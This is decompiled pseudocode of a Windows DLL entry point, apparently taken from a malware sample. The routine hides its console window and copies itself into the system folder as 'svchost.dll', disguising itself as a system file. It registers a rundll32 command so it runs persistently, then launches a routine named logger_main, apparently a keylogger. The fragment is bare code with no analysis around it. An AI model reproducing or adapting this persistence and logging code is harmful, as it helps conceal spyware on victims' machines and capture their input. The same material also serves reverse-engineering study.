 BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
{
  DWORD v3; // ST08_4@2
  void **v4; // eax@2
  BOOL result; // eax@5
  HMODULE hModule; // [sp+Ch] [bp-11Ch]@1
  int v7; // [sp+14h] [bp-114h]@4
  int v8; // [sp+18h] [bp-110h]@1
  HWND hWnd; // [sp+1Ch] [bp-10Ch]@1
  CHAR ExistingFileName; // [sp+20h] [bp-108h]@3

  AllocConsole();
  hWnd = FindWindowA("ConsoleWindowClass", 0);
  ShowWindow(hWnd, 0);
  v8 = RegRead_svchost();
  hModule = 0;
  if ( !GetModuleHandleExA(6u, RegSet_svchost, &hModule) )
  {
    v3 = GetLastError();
    v4 = dontcare();
    fprintf(v4 + 2, "GetModuleHandle returned %d\n", v3);
  }
  GetModuleFileNameA(hModule, &ExistingFileName, 0x100u);
  if ( v8 == 2 )
  {
    CopyFileA(&ExistingFileName, "c:\\windows\\system32\\svchost.dll", 0);
    v7 = RegSet_svchost("c:\\windows\\system32\\rundll32.exe c:\\windows\\system32\\svchost.dll");
  }
  logger_main();
  return result;
}